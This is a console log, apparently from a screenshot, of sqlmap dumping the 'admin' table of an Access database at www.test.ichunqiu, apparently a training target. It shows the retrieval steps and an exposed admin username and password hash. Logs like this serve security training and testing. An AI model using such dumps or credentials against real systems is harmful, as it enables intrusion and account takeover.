 C:\WINDOWS\system32\cmd.exe
[11:01:20] [INFO] fetching number of column(s) '`user`, content, id, password, title, user
name' entries for table 'admin' in database 'Microsoft_Access_masterdb'
[11:01:20] [WARNING] running in a single-thread mode. Please consider usage of option '--t
hreads' for faster data retrieval
[11:01:20] [INFO] retrieved:
[11:01:20] [INFO] heuristics detected web page charset 'ISO-8859-2'
1
[11:01:21] [INFO] fetching number of distinct values for column 'id'
[11:01:21] [INFO] retrieved: 1
[11:01:22] [INFO] using column 'id' as a pivot for retrieving row data
[11:01:22] [INFO] retrieved: 1
[11:01:25] [INFO] retrieved:
[11:01:30] [WARNING] cannot properly display Unicode characters inside Windows OS command
prompt (http://bugs.python.org/issue1602). All unhandled occurances will result in replace
ment with '?' character. Please, find proper character representation inside corresponding
 output files.
????????2007&nbsp;?
[11:02:24] [INFO] retrieved: admin
[11:02:31] [INFO] retrieved: <P>????????2007 ?
[11:03:27] [INFO] retrieved: 469e80d32c0559f8
[11:03:47] [INFO] retrieved: admin
[11:03:54] [INFO] analyzing table dump for possible password hashes
[11:03:54] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other
 tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+---------------------+--------+--------------------+----------+------------------+
| id | title | user | content | username | password |
+----+---------------------+--------+--------------------+----------+------------------+
| 1 | ????????2007&nbsp;? | admin | <P>????????2007 ? | admin | 469e80d32c0559f8 |
+----+---------------------+--------+--------------------+----------+------------------+
[11:05:05] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:\Documents
 and Settings\Administrator\.sqlmap\output\www.test.ichunqiu\dump\Microsoft_Access_masterd
b\admin.csv'
[11:05:05] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Admin
istrator\.sqlmap\output\www.test.ichunqiu'
[*] shutting down at 11:05:05